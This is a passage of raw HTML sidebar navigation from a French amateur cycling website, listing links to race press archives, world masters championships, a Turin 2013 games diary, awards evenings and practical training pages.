                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
